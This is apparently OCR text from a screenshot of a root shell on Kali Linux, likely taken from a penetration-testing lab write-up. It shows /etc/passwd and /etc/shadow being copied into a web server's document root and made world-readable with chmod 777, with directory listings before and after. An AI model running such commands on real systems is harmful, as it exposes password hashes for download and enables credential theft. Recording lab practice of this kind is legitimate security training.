 root@kali: ~
File Actions Edit View Help
cp /etc/passwd /var/www/html
cp /etc/shadow /var/www/html
ls -al /var/www/html
total 14
drwxr-xr-x 5 root root 1024 Jan 9 11:23 .
drwxr-xr-x 5 root root 1024 Sep 26 2009 ..
-rw-r--r-- 1 root root 2890 Sep 5 2001 index.html
drwxr-xr-x 3 root root 1024 Sep 26 2009 manual
drwxr-xr-x 2 root root 1024 Sep 26 2009 mrtg
-rw-r--r-- 1 root root 1330 Jan 9 11:23 passwd
-rw-r--r-- 1 root root 1154 Sep 5 2001 poweredby.png
-r-------- 1 root root 948 Jan 9 11:23 shadow
-rw-r--r-- 1 root root 27 Sep 26 2009 test.php
drwxr-xr-x 2 root root 1024 Jan 4 02:50 usage
chmod 777 /var/www/html/shadow
chmod 777 /var/www/html/passwd
ls -al /var/www/html
total 14
drwxr-xr-x 5 root root 1024 Jan 9 11:23 .
drwxr-xr-x 5 root root 1024 Sep 26 2009 ..
-rw-r--r-- 1 root root 2890 Sep 5 2001 index.html
drwxr-xr-x 3 root root 1024 Sep 26 2009 manual
drwxr-xr-x 2 root root 1024 Sep 26 2009 mrtg
-rwxrwxrwx 1 root root 1330 Jan 9 11:23 passwd
-rw-r--r-- 1 root root 1154 Sep 5 2001 poweredby.png
-rwxrwxrwx 1 root root 948 Jan 9 11:23 shadow
-rw-r--r-- 1 root root 27 Sep 26 2009 test.php
drwxr-xr-x 2 root root 1024 Jan 4 02:50 usage